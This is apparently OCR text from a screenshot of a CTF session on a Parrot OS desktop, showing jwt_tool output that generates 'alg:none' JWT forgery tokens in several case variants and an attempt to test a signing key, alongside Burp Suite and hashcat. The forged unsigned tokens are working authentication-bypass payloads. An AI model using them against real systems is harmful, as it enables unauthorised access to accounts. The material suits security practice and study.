 Applications Places System
/bin/bash
/bin/bash 119x30
allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIn0.eyJ1c2VybmFtZSI6ImNhdCJ9.
jwttool_a5e1fedd44daad58bc04ff4da51e7382 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that
allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIn0.eyJ1c2VybmFtZSI6ImNhdCJ9.
jwttool_7fc2723431b60300708c383ecb0d48d8 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that
allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIn0.eyJ1c2VybmFtZSI6ImNhdCJ9.
[✗]─[crystal@parrot]─[~/Desktop]
$jwt_tool eyJhbGciOiJNRDVfSE1BQyJ9.eyJ1c2VybmFtZSI6ImNhdCJ9.C3Z8QcoVXXFa-LAzFZbZ1w -C -p fsrwjcfszegaaaaa
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
Password provided, checking if valid...
Algorithm is not HMAC-SHA - cannot test with this tool.
[✗]─[crystal@parrot]─[~/Desktop]
$hashcat
Home
naham
scripts payloads webshells
Trash CTF
Menu /bin/bash [400 Bad Request — M... [Burp Suite Community ... [crack.py - Visual Studio...